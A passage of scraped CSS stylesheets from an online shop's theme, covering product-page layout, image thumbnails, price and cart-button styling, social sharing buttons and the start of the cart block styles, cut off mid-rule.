      color: #555555; }

.primary_block .pb-left-column img {
  max-width: 100%;
  height: auto; }

.zoomWindow {
  -moz-animation: 300ms linear 0s normal none 1 fadeIn;
  -webkit-animation: 300ms linear 0s normal none 1 fadeIn;
  animation: 300ms linear 0s normal none 1 fadeIn; }

/* .pb-left-column ***************************************************************************** */
.pb-left-column {
  margin-bottom: 15px; }
  @media (max-width: 767px) {
    .pb-left-column {
      margin-bottom: 45px; } }
  @media only screen and (max-width: 479px) {
    .pb-left-column {
      max-width: 320px;
      margin: 0 auto 45px;
      float: none; } }
  @media only screen and (min-width: 480px) and (max-width: 767px) {
    .pb-left-column {
      max-width: 480px;
      margin: 0 auto 45px;
      float: none; } }
  .pb-left-column #image-block {
    position: relative;
    z-index: 1;
    border: 1px solid #e7e7e5;
    overflow: hidden;
    -moz-animation: 400ms linear 0s normal none 1 fadeIn;
    -webkit-animation: 400ms linear 0s normal none 1 fadeIn;
    animation: 400ms linear 0s normal none 1 fadeIn; }
    .pb-left-column #image-block.is_caroucel {
      margin-left: 96px;
      margin-right: 4px; }
      @media (min-width: 1200px) {
        .pb-left-column #image-block.is_caroucel {
          margin-right: 12px; } }
      @media (min-width: 992px) and (max-width: 1199px) {
        .pb-left-column #image-block.is_caroucel {
          margin-left: 96px;
          margin-right: 0; } }
      @media (min-width: 768px) and (max-width: 991px) {
        .pb-left-column #image-block.is_caroucel {
          margin-left: 91px;
          margin-right: -10px; } }
      @media only screen and (min-width: 480px) and (max-width: 767px) {
        .pb-left-column #image-block.is_caroucel {
          margin-left: 94px;
          margin-right: 0; } }
      @media only screen and (max-width: 479px) {
        .pb-left-column #image-block.is_caroucel {
          margin-left: 74px; } }
    .pb-left-column #image-block img {
      background: #fafafa;
      width: 100%;
      position: relative; }
      .pb-left-column #image-block img.active {
        -moz-animation: 200ms linear 0s normal none 1 pulse;
        -webkit-animation: 200ms linear 0s normal none 1 pulse;
        animation: 200ms linear 0s normal none 1 pulse; }
    .pb-left-column #image-block #view_full_size {
      display: block;
      cursor: pointer; }
      .pb-left-column #image-block #view_full_size .span_link {
        position: absolute;
        bottom: 20px;
        left: 50%;
        margin-left: -68px;
        display: block;
        padding: 10px 0;
        text-align: center;
        font: 400 14px/19px "Open Sans", sans-serif;
        color: #555;
        width: 136px;
        text-align: center;
        background: rgba(255, 255, 255, 0.75);
        -moz-box-shadow: 0 2px 8px rgba(0, 0, 0, 0.15);
        -webkit-box-shadow: 0 2px 8px rgba(0, 0, 0, 0.15);
        box-shadow: 0 2px 8px rgba(0, 0, 0, 0.15);
        -moz-transition: all 0.2s linear;
        -o-transition: all 0.2s linear;
        -webkit-transition: all 0.2s linear;
        transition: all 0.2s linear; }
        .pb-left-column #image-block #view_full_size .span_link:hover {
          background: rgba(255, 255, 255, 0.95); }
    .pb-left-column #image-block a.jqzoom div div img {
      width: auto;
      max-width: 10000px; }
    .pb-left-column #image-block a.jqzoom div div .zoomWrapper {
      border: none; }
    .pb-left-column #image-block .zoomPad {
      z-index: auto !important; }
    .pb-left-column #image-block .new-box,
    .pb-left-column #image-block .sale-box {
      z-index: 50002;
      left: -2px; }
    .pb-left-column #image-block .sale-box {
      top: 30px; }

/* miniatures */
.pb-left-column #views_block {
  margin-top: 0px;
  position: absolute;
  top: 0;
  left: 15px;
  z-index: 1; }

#thumbs_list {
  overflow: hidden;
  width: 86px;
  height: 589px; }
  @media (min-width: 992px) and (max-width: 1199px) {
    #thumbs_list {
      height: 320px; } }
  @media (min-width: 768px) and (max-width: 991px) {
    #thumbs_list {
      height: 235px; } }
  @media only screen and (min-width: 480px) and (max-width: 767px) {
    #thumbs_list {
      height: 316px;
      width: 86px; } }
  @media only screen and (max-width: 479px) {
    #thumbs_list {
      height: 190px;
      width: 68px; } }
  #thumbs_list ul#thumbs_list_frame {
    list-style-type: none;
    padding-left: 0;
    margin: -10px 0 0 0; }
    @media (min-width: 992px) and (max-width: 1199px) {
      #thumbs_list ul#thumbs_list_frame {
        margin-top: -5px; } }
    @media (min-width: 768px) and (max-width: 991px) {
      #thumbs_list ul#thumbs_list_frame {
        margin-top: -3px; } }
    @media only screen and (min-width: 480px) and (max-width: 767px) {
      #thumbs_list ul#thumbs_list_frame {
        margin-top: -4px; } }
    @media only screen and (max-width: 479px) {
      #thumbs_list ul#thumbs_list_frame {
        margin-top: -4px; } }
  #thumbs_list li {
    width: 86px;
    height: 5.78em;
    cursor: pointer;
    margin: 10px 0;
    line-height: 0;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: relative; }
    @media (min-width: 992px) and (max-width: 1199px) {
      #thumbs_list li {
        margin-top: 5px;
        height: 5.44em; } }
    @media (min-width: 768px) and (max-width: 991px) {
      #thumbs_list li {
        margin-top: 3px;
        height: 5.28em; } }
    @media only screen and (min-width: 480px) and (max-width: 767px) {
      #thumbs_list li {
        margin-top: 4px;
        height: 5.35em; } }
    @media only screen and (max-width: 479px) {
      #thumbs_list li {
        margin-top: 4px;
        height: 4.15em;
        width: 68px; } }
    #thumbs_list li a {
      display: block;
      border: 1px solid #e7e7e5;
      -moz-transition: all 0.3s ease;
      -o-transition: all 0.3s ease;
      -webkit-transition: all 0.3s ease;
      transition: all 0.3s ease;
      -moz-box-sizing: border-box;
      -webkit-box-sizing: border-box;
      box-sizing: border-box;
      background: #fafafa; }
      #thumbs_list li a:hover, #thumbs_list li a.zoomThumbActive {
        border-color: #c2c2bd; }
    #thumbs_list li img {
      width: 100%;
      height: 100%;
      -moz-box-sizing: border-box;
      -webkit-box-sizing: border-box;
      box-sizing: border-box; }

.two-columns .pb-left-column #image-block.is_caroucel {
  margin-right: 0;
  margin-left: 86px; }
  @media (min-width: 992px) and (max-width: 1199px) {
    .two-columns .pb-left-column #image-block.is_caroucel {
      margin-left: 83px; } }
  @media (min-width: 768px) and (max-width: 991px) {
    .two-columns .pb-left-column #image-block.is_caroucel {
      margin-left: 90px; } }
  @media only screen and (min-width: 480px) and (max-width: 767px) {
    .two-columns .pb-left-column #image-block.is_caroucel {
      margin-left: 94px; } }
  @media only screen and (max-width: 479px) {
    .two-columns .pb-left-column #image-block.is_caroucel {
      margin-left: 78px; } }
@media (min-width: 991px) {
  .two-columns #thumbs_list {
    height: 334px;
    width: 76px; }
    .two-columns #thumbs_list li {
      width: 76px;
      height: 76px; } }
@media (min-width: 992px) and (max-width: 1199px) {
  .two-columns #thumbs_list {
    height: 311px;
    width: 74px; }
    .two-columns #thumbs_list li {
      width: 74px;
      height: 74px; } }
@media (min-width: 768px) and (max-width: 991px) {
  .two-columns #thumbs_list {
    height: 442px; } }
.two-columns #usefull_link_block {
  display: inline-block;
  margin-right: 20px; }
  .two-columns #usefull_link_block li {
    clear: left;
    border: none;
    padding-left: 0; }
    .two-columns #usefull_link_block li#favoriteproducts_block_extra_add, .two-columns #usefull_link_block li#favoriteproducts_block_extra_remove, .two-columns #usefull_link_block li#favoriteproducts_block_extra_added, .two-columns #usefull_link_block li#favoriteproducts_block_extra_removed {
      padding-left: 20px; }
      .two-columns #usefull_link_block li#favoriteproducts_block_extra_add:before, .two-columns #usefull_link_block li#favoriteproducts_block_extra_remove:before, .two-columns #usefull_link_block li#favoriteproducts_block_extra_added:before, .two-columns #usefull_link_block li#favoriteproducts_block_extra_removed:before {
        left: 1px; }

@media (min-width: 1200px) {
  .three-columns .pb-left-column #image-block.is_caroucel {
    margin-right: 4px; } }
@media (min-width: 1200px) {
  .three-columns #thumbs_list {
    height: 470px; } }

.box-security {
  display: inline-block; }

#view_scroll_left,
#view_scroll_right {
  width: 100%;
  line-height: 0;
  font-size: 0;
  overflow: hidden;
  position: absolute;
  left: 0;
  top: -27px;
  z-index: 1;
  text-align: center;
  -moz-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear; }
  #view_scroll_left:before,
  #view_scroll_right:before {
    color: #777777;
    font-family: "material-design";
    font-size: 25px;
    line-height: 25px; }
  #view_scroll_left:hover,
  #view_scroll_right:hover {
    color: #333; }

#view_scroll_right {
  top: auto;
  bottom: -27px; }
  #view_scroll_right:before {
    content: "\e07b"; }

#view_scroll_left:before {
  content: "\e07c"; }

.resetimg {
  padding: 0 15px 0 0;
  position: absolute;
  right: 15px;
  bottom: -32px;
  margin-bottom: 5px;
  z-index: 1;
  line-height: 1.2em; }
  .resetimg i {
    margin-right: 6px;
    display: inline-block;
    vertical-align: -1px;
    font-size: 22px;
    line-height: 1em; }

.buttons_bottom_block {
  float: left; }

/* link list */
#usefull_link_block {
  float: left;
  margin-right: 10px; }
  #usefull_link_block li {
    float: left;
    padding: 0 15px;
    border-left: 1px solid #e7e7e5;
    margin-bottom: 5px; }
    #usefull_link_block li:first-child {
      border-left: 0;
      padding-left: 0; }
    #usefull_link_block li a {
      color: #555555;
      font-weight: 400;
      position: relative;
      line-height: 18px;
      display: inline-block; }
      #usefull_link_block li a:before {
        font-family: "FontAwesome";
        font-size: 15px;
        line-height: 18px;
        font-weight: normal;
        padding-right: 5px; }
      #usefull_link_block li a:hover {
        color: #a1cfb8; }
    #usefull_link_block li.print a:before {
      content: "\f02f"; }
    #usefull_link_block li.sendtofriend a:before {
      content: "\f003"; }
    #usefull_link_block li#left_share_fb a:before {
      content: "\f09a"; }
    #usefull_link_block li#favoriteproducts_block_extra_remove, #usefull_link_block li#favoriteproducts_block_extra_add, #usefull_link_block li#favoriteproducts_block_extra_removed, #usefull_link_block li#favoriteproducts_block_extra_added {
      cursor: pointer;
      position: relative; }
      #usefull_link_block li#favoriteproducts_block_extra_remove:before, #usefull_link_block li#favoriteproducts_block_extra_add:before, #usefull_link_block li#favoriteproducts_block_extra_removed:before, #usefull_link_block li#favoriteproducts_block_extra_added:before {
        font-family: "FontAwesome";
        color: #333333;
        font-size: 15px;
        line-height: 18px;
        position: absolute;
        top: 0;
        left: 12px;
        font-weight: normal;
        content: "\f08a"; }
      #usefull_link_block li#favoriteproducts_block_extra_remove:hover, #usefull_link_block li#favoriteproducts_block_extra_add:hover, #usefull_link_block li#favoriteproducts_block_extra_removed:hover, #usefull_link_block li#favoriteproducts_block_extra_added:hover {
        color: #a1cfb8; }
    #usefull_link_block li#favoriteproducts_block_extra_removed:before {
      content: "\f004"; }

/* pb-right-column ****************************************************************************** */
.pb-right-column .product-info-line {
  overflow: hidden;
  margin: 0 0 5px -15px;
  line-height: 24px; }
  .pb-right-column .product-info-line > p {
    float: left;
    padding-left: 15px;
    margin-bottom: 5px; }
    .pb-right-column .product-info-line > p label {
      margin: 0;
      font-weight: normal;
      color: #777777; }
    .pb-right-column .product-info-line > p span.editable {
      color: #333333;
      display: inline-block;
      padding: 0 9px;
      font-weight: normal; }
.pb-right-column h1 {
  padding-bottom: 10px;
  font-size: 25px;
  line-height: 1.35;
  color: #333333;
  margin: -5px 0 0 0;
  font-weight: 300; }
.pb-right-column #short_description_block {
  color: #666666; }
  .pb-right-column #short_description_block #short_description_content {
    padding: 0 0 10px;
    word-wrap: break-word; }
    .pb-right-column #short_description_block #short_description_content p {
      line-height: 18px; }

#product p#loyalty {
  padding: 17px 0 15px 35px;
  border-bottom: 1px solid #e7e7e5;
  margin: 10px 0 0px;
  position: relative; }
  #product p#loyalty b {
    color: #333333; }
  #product p#loyalty:before {
    content: "\f024";
    font-family: "FontAwesome";
    color: #cfcccc;
    font-size: 26px;
    line-height: 28px;
    position: absolute;
    top: 16px;
    left: 0; }

#page .rte {
  word-wrap: break-word; }
  #page .rte p {
    margin-bottom: 0; }

.product_attributes #attributes {
  margin-top: -18px;
  margin-bottom: 15px; }
  .product_attributes #attributes fieldset label {
    vertical-align: top;
    display: none;
    color: #111;
    text-transform: uppercase;
    font-weight: normal; }
  .product_attributes #attributes .attribute_list {
    width: 100%; }
    .product_attributes #attributes .attribute_list .form-control {
      max-width: 230px; }
      .product_attributes #attributes .attribute_list .form-control option {
        background: white;
        color: #666666; }
    .product_attributes #attributes .attribute_list ul {
      clear: both; }
      .product_attributes #attributes .attribute_list ul li {
        float: left;
        margin-right: 10px; }
    .product_attributes #attributes .attribute_list input.attribute_radio {
      float: left;
      margin-left: 3px; }
    .product_attributes #attributes .attribute_list div.radio,
    .product_attributes #attributes .attribute_list div.radio span,
    .product_attributes #attributes .attribute_list div.radio input {
      float: none;
      display: inline-block; }
    .product_attributes #attributes .attribute_list #color_to_pick_list {
      list-style-type: none; }
      .product_attributes #attributes .attribute_list #color_to_pick_list li {
        float: left;
        margin: 7px 7px 3px 0;
        clear: none;
        border: none;
        -moz-border-radius: 50%;
        -webkit-border-radius: 50%;
        border-radius: 50%; }
        .product_attributes #attributes .attribute_list #color_to_pick_list li a.color_pick {
          display: block;
          height: 22px;
          width: 22px;
          cursor: pointer;
          -moz-border-radius: 50%;
          -webkit-border-radius: 50%;
          border-radius: 50%;
          overflow: hidden;
          -moz-transition: all 0.2s linear;
          -o-transition: all 0.2s linear;
          -webkit-transition: all 0.2s linear;
          transition: all 0.2s linear;
          border: none; }
        .product_attributes #attributes .attribute_list #color_to_pick_list li.selected, .product_attributes #attributes .attribute_list #color_to_pick_list li:hover {
          -moz-box-shadow: rgba(0, 0, 0, 0.25) 0 0 7px;
          -webkit-box-shadow: rgba(0, 0, 0, 0.25) 0 0 7px;
          box-shadow: rgba(0, 0, 0, 0.25) 0 0 7px; }

.box-info-product {
  padding-top: 25px;
  padding-bottom: 20px; }
  .box-info-product .ajax_add_to_cart_product_button {
    padding: 12px 26px 12px 38px;
    font-size: 21px; }
    .box-info-product .ajax_add_to_cart_product_button:after {
      font-size: 35px;
      line-height: 35px;
      font-family: "material-design";
      content: "\e14d";
      margin-left: 12px;
      vertical-align: -4px; }
    .box-info-product .ajax_add_to_cart_product_button.added:after {
      font-family: "material-design";
      color: #a1cfb8;
      -moz-animation: 400ms ease 0s normal none 1 zoomIn;
      -webkit-animation: 400ms ease 0s normal none 1 zoomIn;
      animation: 400ms ease 0s normal none 1 zoomIn;
      content: "\e048"; }
    .box-info-product .ajax_add_to_cart_product_button.added.disabled, .box-info-product .ajax_add_to_cart_product_button.disabled, .box-info-product .ajax_add_to_cart_product_button[disabled] {
      opacity: 1 !important; }
      .box-info-product .ajax_add_to_cart_product_button.added.disabled:after, .box-info-product .ajax_add_to_cart_product_button.disabled:after, .box-info-product .ajax_add_to_cart_product_button[disabled]:after {
        content: "\f110";
        font-family: "FontAwesome";
        animation: 2s linear 0s normal none infinite spin;
        -webkit-animation: 2s linear 0s normal none infinite spin;
        -moz-animation: 2s linear 0s normal none infinite spin;
        border: none;
        opacity: 1;
        font-size: 40px; }
  .box-info-product .content_prices {
    padding-bottom: 7px; }

/* table_data_sheet */
.table-data-sheet, table.table-product-discounts {
  border: none;
  width: 100%;
  margin: 0 0 20px;
  background: white; }
  .table-data-sheet tr, table.table-product-discounts tr {
    border: none; }
    .table-data-sheet tr.even, table.table-product-discounts tr.even {
      background: #fafafa;
      border-top: 1px solid #f1f1f1;
      border-bottom: 1px solid #f1f1f1; }
    .table-data-sheet tr td, table.table-product-discounts tr td {
      padding: 10px 20px 11px;
      text-align: center; }
      .table-data-sheet tr td:first-child, table.table-product-discounts tr td:first-child {
        border: none;
        width: 30%;
        font-weight: 400;
        color: #333333; }
    .table-data-sheet tr th, table.table-product-discounts tr th {
      color: #333333;
      font-weight: normal;
      text-transform: uppercase;
      text-align: center; }

/* accessories  */
.accessories-block .block_description {
  display: none; }
.accessories-block .exclusive span {
  font-size: 13px;
  line-height: 18px;
  padding: 2px 8px 3px;
  text-decoration: none; }
  .accessories-block .exclusive span:focus, .accessories-block .exclusive span:active {
    text-decoration: none; }

/* quantity_wanted */
#quantity_wanted_p {
  float: left;
  margin-right: 20px;
  margin-bottom: 22px; }
  #quantity_wanted_p input {
    width: 35px;
    height: 35px;
    padding: 0 6px;
    text-align: center;
    float: left;
    border: 1px solid #e7e7e5;
    line-height: 27px; }
  #quantity_wanted_p .btn {
    float: left;
    margin-left: 3px; }
  #quantity_wanted_p label {
    color: #777777;
    font-weight: 400;
    float: left;
    line-height: 33px;
    padding-right: 10px; }
  #quantity_wanted_p .btn.button-plus,
  #quantity_wanted_p .btn.button-minus {
    line-height: 33px; }
    #quantity_wanted_p .btn.button-plus span,
    #quantity_wanted_p .btn.button-minus span {
      padding: 0;
      width: 33px;
      height: 33px;
      text-align: center;
      vertical-align: middle; }

#add_to_cart_product_page_button {
  float: left;
  margin-bottom: 20px; }
  #add_to_cart_product_page_button #add_to_cart {
    margin-bottom: 0; }
  @media (max-width: 1200px) {
    #add_to_cart_product_page_button {
      clear: left; } }

/* availability_statut */
#availability_date_label {
  display: inline-block;
  font-weight: 700;
  font-size: 12px; }

#last_quantities, #availability_statut #availability_value.warning_inline {
  color: white;
  font-weight: 700;
  line-height: 18px;
  display: inline-block;
  padding: 3px 8px 4px;
  background: #46a74e;
  border: 1px solid #36943e; }

#last_quantities {
  background: #ff7430;
  border: 1px solid #ea5e1a;
  padding: 4px 8px 3px;
  position: relative;
  top: 1px; }

#pQuantityAvailable {
  display: inline-block; }
  #pQuantityAvailable span#quantityAvailable {
    font-weight: 500;
    font-size: 18px;
    text-shadow: 0 0 1px #f1f1f1;
    color: #a1cfb8;
    display: inline-block; }

#availability_statut #availability_value.warning_inline {
  background-color: #fe9126;
  border-color: #e4752b;
  text-shadow: 1px 1px #e68322;
  margin: 0; }

.attribute_list {
  margin-bottom: 10px; }

.old-price-info {
  overflow: hidden; }
  .old-price-info > p {
    float: left;
    margin-right: 10px;
    margin-bottom: 0; }

#old_price {
  text-decoration: line-through;
  font-size: 18px;
  color: #888888; }

#reduction_percent,
#reduction_amount {
  display: inline-block;
  font-weight: 400;
  color: #fd6b6b;
  font-size: 18px; }

#our_price_display {
  font-size: 30px;
  line-height: 36px;
  color: #333333;
  display: block;
  margin-bottom: 0; }
  #our_price_display.new-price {
    color: #fd6b6b; }

.our_price_display {
  margin-bottom: 38px; }

/* online_only */
.pb-right-column p.online_only {
  font-weight: 400;
  font-size: 12px;
  color: #f13340;
  text-align: left; }

#product-video-tab-content .video-name {
  font-weight: normal;
  text-transform: uppercase;
  margin: 20px 0; }

/* SEND TO FRIEND (pop-in) ##################################################################### */
#send_friend_form {
  width: 555px;
  overflow: hidden; }
  @media (max-width: 767px) {
    #send_friend_form {
      width: 280px; } }
  #send_friend_form .product img {
    margin: 0 0 10px 0;
    border: 1px solid #e7e7e5;
    max-width: 100%;
    height: auto;
    background: #f6f6f7; }
  #send_friend_form .product p {
    padding: 0;
    color: #333333; }
    #send_friend_form .product p .product_name {
      font-size: 14px;
      color: #000; }
      #send_friend_form .product p .product_name strong {
        font-weight: normal; }
  #send_friend_form .form_container {
    padding: 10px 15px;
    border: 1px solid #e7e7e5;
    background: #fafafa; }
    #send_friend_form .form_container p.intro_form {
      padding-bottom: 6px;
      font-weight: 700;
      font-size: 13px;
      color: #333333; }
    #send_friend_form .form_container p.txt_required {
      padding-bottom: 0;
      color: #666; }
    #send_friend_form .form_container .text {
      padding-bottom: 10px; }
      #send_friend_form .form_container .text label {
        display: block;
        padding: 0;
        width: 100%;
        font-size: 12px; }
      #send_friend_form .form_container .text input {
        padding: 0 5px;
        height: 22px;
        width: 100%;
        border: 1px solid base-border-color;
        font-size: 12px;
        color: #666; }
  #send_friend_form .submit {
    margin-top: 20px;
    padding-bottom: 0;
    text-align: right; }

/* PERSONNALISATION ##################################################################### */
.product-information {
  border-top: 1px solid #e7e7e5;
  border-bottom: 1px solid #e7e7e5;
  margin-bottom: 25px; }
  .product-information .product-info-tabs {
    padding-right: 0;
    position: relative;
    z-index: 2; }
    @media only screen and (min-width: 767px) {
      .product-information .product-info-tabs:after {
        border-right: 1px solid #e7e7e5;
        position: absolute;
        right: 0;
        top: 0;
        height: 100%;
        content: '.';
        text-indent: -5000px;
        display: block;
        z-index: 1; } }
    .product-information .product-info-tabs > li {
      border-bottom: 1px solid #e7e7e5;
      margin: 0;
      z-index: 2;
      font-weight: bold;
      text-transform: uppercase;
      font-size: 14px; }
      @media only screen and (min-width: 767px) {
        .product-information .product-info-tabs > li {
          border-left: 2px solid #fff; } }
      .product-information .product-info-tabs > li a {
        padding: 15px 19px;
        font-weight: 500; }
      @media only screen and (min-width: 767px) {
        .product-information .product-info-tabs > li a, .product-information .product-info-tabs > li a:hover, .product-information .product-info-tabs > li a:active, .product-information .product-info-tabs > li a:focus, .product-information .product-info-tabs > li a.active {
          background: none; } }
      @media only screen and (min-width: 767px) {
        .product-information .product-info-tabs > li:hover, .product-information .product-info-tabs > li.active {
          background: #fff;
          border-left-color: #333333; } }
      .product-information .product-info-tabs > li:hover a, .product-information .product-info-tabs > li.active a {
        color: #a1cfb8; }
      .product-information .product-info-tabs > li:last-child {
        margin-bottom: -1px; }
  .product-information .tab-content {
    position: relative;
    z-index: 1;
    margin: 0;
    padding-top: 30px; }
    .product-information .tab-content .tab-pane {
      -moz-animation: 400ms ease 0s normal none 1 zoomIn;
      -webkit-animation: 400ms ease 0s normal none 1 zoomIn;
      animation: 400ms ease 0s normal none 1 zoomIn; }
    @media only screen and (min-width: 767px) {
      .product-information .tab-content:before {
        content: '.';
        text-indent: -5000px;
        border-left: 1px solid #e7e7e5;
        position: absolute;
        left: -1px;
        top: 0;
        z-index: 1;
        height: 100%; } }
    .product-information .tab-content > div {
      padding-bottom: 15px; }
      @media only screen and (min-width: 767px) {
        .product-information .tab-content > div {
          padding-left: 15px; } }

ul#uploadable_files,
ul#text_fields {
  list-style-type: none; }

.customizableProductsFile,
.customizableProductsText {
  margin-bottom: 20px;
  padding-bottom: 10px;
  border-bottom: 1px solid #e7e7e5; }

.customizationUploadLine {
  padding-bottom: 10px; }
  .customizationUploadLine label {
    display: block;
    vertical-align: top; }
  .customizationUploadLine textarea {
    width: 50%;
    border: 1px solid #e7e7e5;
    color: #333333; }

.customizationUploadBrowse img {
  border: 3px solid #333;
  margin: 0 10px 10px 0;
  padding: 5px;
  background: #fff; }
  .customizationUploadBrowse img + a {
    position: relative;
    vertical-align: top; }
    .customizationUploadBrowse img + a img {
      height: auto;
      margin: 0;
      border: none;
      padding: 0;
      background: none; }

#customizedDatas {
  float: right; }

.accessories_block div ul li a {
  display: inline-block; }
.accessories_block div ul li.s_title_block a,
.accessories_block div ul li.s_title_block span {
  font-weight: 700; }

.pb-left-column .zoomPad {
  float: none; }

/*************************************** two columns layout triks *******************************************/
.addsharethisinner .stButton .stArrow {
  display: none !important; }

#view_full_size .zoomPreload {
  background-position: center center;
  text-indent: -5000px; }

/***** IE code ****/
.ie8 .pb-left-column #image-block #view_full_size .span_link {
  background: #fff;
  border: 1px solid #e7e7e5; }

@media only screen and (max-width: 767px) {
  #blockpack ul.product_list > li.first-item-of-mobile-line {
    clear: left; }
  #blockpack ul.product_list > li.first-item-of-tablet-line {
    clear: none; } }

#product_payment_logos {
  width: 100%;
  overflow: hidden;
  padding: 10px 0; }

/******************************************************************
Quick View Styles
******************************************************************/
#product.content_only .primary_block.row {
  margin: 0; }
#product.content_only #image-block.is_caroucel {
  margin-left: 81px;
  margin-right: 0px; }
#product.content_only #thumbs_list {
  height: 302px;
  width: 75px; }
  #product.content_only #thumbs_list ul#thumbs_list_frame {
    margin-top: -3px; }
  #product.content_only #thumbs_list li {
    margin: 3px 0;
    width: 75px;
    height: 5.78em; }
#product.content_only .our_price_display {
  margin-bottom: 25px; }
#product.content_only .box-info-product .ajax_add_to_cart_product_button {
  padding: 12px 30px 12px 30px; }
#product.content_only div.primary_block {
  margin-bottom: 0; }
  #product.content_only div.primary_block div.pb-left-column {
    padding: 25px 15px 0px 15px;
    width: 451px;
    max-width: 451px;
    float: left; }
    #product.content_only div.primary_block div.pb-left-column #views_block {
      top: 25px; }
    @media only screen and (max-width: 841px) {
      #product.content_only div.primary_block div.pb-left-column {
        margin: 0 auto;
        float: none; } }
  #product.content_only div.primary_block div.pb-right-column {
    padding: 20px 20px 10px 15px;
    margin-bottom: 0;
    max-width: 330px; }
    @media only screen and (min-width: 842px) {
      #product.content_only div.primary_block div.pb-right-column {
        padding: 25px 0 0 0;
        max-width: 380px; } }
    @media only screen and (max-width: 880px) {
      #product.content_only div.primary_block div.pb-right-column {
        max-width: 330px; } }
    @media only screen and (max-width: 841px) {
      #product.content_only div.primary_block div.pb-right-column {
        max-width: 100%;
        width: 100%; } }
    #product.content_only div.primary_block div.pb-right-column .product_comments_block_extra {
      padding-right: 0; }
    #product.content_only div.primary_block div.pb-right-column #ShareDiv {
      position: absolute;
      bottom: 8px; }
    #product.content_only div.primary_block div.pb-right-column h1 {
      padding-bottom: 5px; }
    #product.content_only div.primary_block div.pb-right-column .content_prices {
      margin-bottom: 0;
      padding-bottom: 0;
      overflow: hidden;
      padding-top: 10px; }
    #product.content_only div.primary_block div.pb-right-column #attributes {
      margin-bottom: 10px; }
    #product.content_only div.primary_block div.pb-right-column .box-info-product {
      overflow: hidden;
      padding-top: 0;
      padding-bottom: 0; }
    #product.content_only div.primary_block div.pb-right-column .box-info-product .box-cart-bottom {
      padding-bottom: 0; }

.box-info-product .box-cart-bottom img {
  width: auto; }


--- FILE ---
content_type: text/css
request_url: https://www.labografico.com/themes/theme1234/css/modules/socialsharing/css/socialsharing.css
body_size: 2
content:
/* -------*--------------------------------------------------------------------------------------------------------
										 Social Sharing 
------------------------------------------------------------------------------------------------------------------- */
.btn.btn-default.btn-facebook,
.btn.btn-default.btn-twitter,
.btn.btn-default.btn-google-plus,
.btn.btn-default.btn-pinterest {
  border: none; }

.btn.btn-default.btn-facebook {
  color: white;
  background: #fafafa; }
  .btn.btn-default.btn-facebook i {
    color: white; }
  .btn.btn-default.btn-facebook:hover {
    border-color: #435f9f;
    background: #333333; }
    .btn.btn-default.btn-facebook:hover i {
      color: #435f9f; }

.btn.btn-default.btn-twitter {
  color: white;
  background-color: #00aaf0; }
  .btn.btn-default.btn-twitter i {
    color: white; }
  .btn.btn-default.btn-twitter:hover {
    border-color: #00aaf0;
    background: #333333; }
    .btn.btn-default.btn-twitter:hover i {
      color: #00aaf0; }

.btn.btn-default.btn-google-plus {
  color: white;
  background-color: #e04b34; }
  .btn.btn-default.btn-google-plus i {
    color: white; }
  .btn.btn-default.btn-google-plus:hover {
    border-color: #e04b34;
    background: #333333; }
    .btn.btn-default.btn-google-plus:hover i {
      color: #e04b34; }

.btn.btn-default.btn-pinterest {
  color: white;
  background-color: #ce1f21; }
  .btn.btn-default.btn-pinterest i {
    color: white; }
  .btn.btn-default.btn-pinterest:hover {
    border-color: #ce1f21;
    background: #333333; }
    .btn.btn-default.btn-pinterest:hover i {
      color: #ce1f21; }

.socialsharing_product button {
  margin-bottom: 3px;
  background: #f6f6f7;
  -moz-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear; }
  .socialsharing_product button:hover i {
    -moz-animation: 400ms ease 0s normal none 1 zoomIn;
    -webkit-animation: 400ms ease 0s normal none 1 zoomIn;
    animation: 400ms ease 0s normal none 1 zoomIn; }


--- FILE ---
content_type: text/css
request_url: https://www.labografico.com/themes/theme1234/css/modules/blockcart/blockcart.css
body_size: 2420
content:
/*******************************************************************
					Cart Block Styles
********************************************************************/
#header .cart-container {
  float: right;
  margin: 0 30px 0 0; }
  @media (max-width: 767px) {
    #header .cart-container {
      margin: 0 0 20px 0; } }
  #header .cart-container .shopping_cart {
    z-index: 5;
    position: relative; }

@media (max-width: 1200px) {
  .shopping_cart {
    margin: 0 auto;
    float: none;
    width: 100%; } }
.shopping_cart:hover > a:first-child {
  color: #333333; }
.shopping_cart > a:first-child {
  padding: 0;
  display: block;
  overflow: hidden;
  color: #a1cfb8;
  -moz-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear; }
  @media (min-width: 768px) and (max-width: 991px) {
    .shopping_cart > a:first-child span.ajax_cart_product_txt, .shopping_cart > a:first-child span.ajax_cart_product_txt_s {
      display: none !important; } }
  .shopping_cart > a:first-child span {
    color: #777777;
    font-size: 13px;
    line-height: 21px;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    -webkit-transition: all 0.2s linear;
    transition: all 0.2s linear; }
  .shopping_cart > a:first-child b {
    color: white;
    font: 600 18px/22px "Open Sans", sans-serif;
    padding-right: 5px;
    display: none; }
    @media (min-width: 768px) and (max-width: 991px) {
      .shopping_cart > a:first-child b {
        font: 600 15px/19px "Open Sans", sans-serif; } }
  .shopping_cart > a:first-child:before {
    content: "\e14d";
    font-family: "material-design";
    display: inline-block;
    font-size: 21px;
    line-height: 21px;
    margin-right: 5px;
    vertical-align: -3px; }
.shopping_cart .ajax_cart_total {
  display: none !important; }
.shopping_cart .block_cart_expand:after, .shopping_cart .block_cart_collapse:after {
  content: "\f0d7";
  font-family: "FontAwesome";
  display: inline-block;
  float: right;
  font-size: 18px;
  color: #686666;
  padding: 6px 0 0 0; }
.shopping_cart .block_cart_collapse:after {
  content: "\f0d8";
  padding: 4px 0 2px 0; }

.cart_block .cart_block_list .remove_link {
  position: absolute;
  right: 0px;
  top: 19px; }
.cart_block .cart_block_list .remove_link a,
.cart_block .cart_block_list .ajax_cart_block_remove_link {
  color: #555555;
  display: block;
  width: 30px;
  height: 30px;
  text-align: center;
  -moz-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear; }
  .cart_block .cart_block_list .remove_link a:before,
  .cart_block .cart_block_list .ajax_cart_block_remove_link:before {
    display: inline-block;
    content: "\e054";
    font-family: "material-design";
    font-size: 20px;
    line-height: 20px;
    vertical-align: 0; }
  .cart_block .cart_block_list .remove_link a:hover,
